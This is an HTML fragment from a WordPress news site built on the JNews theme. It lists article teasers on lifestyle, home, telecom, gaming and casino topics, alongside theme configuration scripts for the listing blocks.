						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/some-fantastic-features-of-outdoor-camera-which-enforce-you-to-install-at-your-home/" ><i class="fa fa-clock-o"></i> January 1, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/whats-included-in-a-drug-screen/">What&#8217;s Included in a Drug Screen?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/whats-included-in-a-drug-screen/" ><i class="fa fa-clock-o"></i> July 7, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/the-only-go-getters-guide-to-choosing-the-ideal-website-design-agency-that-you-need-to-know/">The Only Go-Getter’s Guide to Choosing the Ideal Website Design Agency That You Need to Know</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-only-go-getters-guide-to-choosing-the-ideal-website-design-agency-that-you-need-to-know/" ><i class="fa fa-clock-o"></i> May 31, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_694aeaa7668c6 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_694aeaa7de2b9   " data-unique="jnews_module_31758_1_694aeaa7de2b9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 5"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_694aeaa7de2b9 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_694aeaa81de46   " data-unique="jnews_module_31758_2_694aeaa81de46">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/steps-download-sb-game-hacker/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="184" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Steps to Download SB Game Hacker" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/SB-Game-Hacker-Apk.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/SB-Game-Hacker-Apk.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/SB-Game-Hacker-Apk-300x157.jpg 300w" data-sizes="auto" data-expand="700" title="Steps to Download SB Game Hacker 11"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/steps-download-sb-game-hacker/">Steps to Download SB Game Hacker</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/steps-download-sb-game-hacker/"><i class="fa fa-clock-o"></i> January 25, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/steps-download-sb-game-hacker/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>If you are a game lover and want to unlock the different features and levels of your favorite game without...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/reviews-of-the-best-india-casinos/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="248" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Reviews of the Best India Casinos" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/httpswww.www.crazyspeedtech.com_.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/httpswww.www.crazyspeedtech.com_.jpg 953w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/httpswww.www.crazyspeedtech.com_-300x212.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/httpswww.www.crazyspeedtech.com_-768x544.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/httpswww.www.crazyspeedtech.com_-810x574.jpg 810w" data-sizes="auto" data-expand="700" title="Reviews of the Best India Casinos 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/reviews-of-the-best-india-casinos/">Reviews of the Best India Casinos</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/reviews-of-the-best-india-casinos/"><i class="fa fa-clock-o"></i> April 8, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/reviews-of-the-best-india-casinos/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Reviews of the best India casinos are available in many forms, including news articles and those provided by gaming enthusiasts....</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-to-uninstall-zynga-poker/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="132" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Uninstall Zynga Poker" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-1.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-1.jpeg 1027w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-1-300x113.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-1-1024x385.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-1-768x289.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-1-810x304.jpeg 810w" data-sizes="auto" data-expand="700" title="How to Uninstall Zynga Poker 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-to-uninstall-zynga-poker/">How to Uninstall Zynga Poker</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-uninstall-zynga-poker/"><i class="fa fa-clock-o"></i> January 7, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-uninstall-zynga-poker/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>For anyone who loves poker and uses Facebook, Zynga Poker is certainly something that they may have come across. Developed...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_694aeaa81de46 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"9932,11889,18491,20923,33453,35211,15044,20174,38063,18052","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_694aeaa84a9bd   " data-unique="jnews_module_31758_3_694aeaa84a9bd">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 14"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_694aeaa84a9bd = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"9932,11889,18491,20923,33453,35211,15044,20174,38063,18052,9076,29635,18737","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
